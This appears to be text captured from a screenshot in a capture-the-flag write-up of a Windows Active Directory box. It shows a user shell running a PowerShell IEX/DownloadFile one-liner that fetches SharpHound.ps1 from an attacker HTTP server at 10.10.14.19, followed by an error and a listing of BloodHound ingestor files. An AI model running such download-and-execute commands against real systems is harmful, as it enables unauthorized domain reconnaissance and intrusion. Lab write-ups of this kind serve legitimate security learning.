 tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors>powershell "IEX (New-Object Net.Webclien
t).DownloadFile('http://10.10.14.19:8000/SharpHound.ps1','SharpHound.ps1')"
Invoke-Expression : Cannot bind argument to parameter 'Command' because it is null.
At line:1 char:5
+ IEX (New-Object Net.Webclient).DownloadFile('http://10.10.14.19:8000/SharpHound. ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidData: (:) [Invoke-Expression], ParameterBindingValidationExce
   ption
    + FullyQualifiedErrorId : ParameterArgumentValidationErrorNullNotAllowed,Microsoft.PowerShell.
   Commands.InvokeExpressionCommand
tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors>dir
 Volume in drive C has no label.
 Volume Serial Number is CC8A-33E1
 Directory of C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors
01/24/2019  01:54 PM    <DIR>          .
01/24/2019  01:54 PM    <DIR>          ..
11/16/2017  11:50 PM           112,225 acls.csv
10/28/2017  08:50 PM             3,549 BloodHound.bin
10/24/2017  03:27 PM           246,489 BloodHound_Old.ps1
01/24/2019  01:56 PM                 0 powershell
10/24/2017  03:27 PM           568,832 SharpHound.exe
01/24/2019  03:19 PM           882,999 SharpHound.ps1
先知社区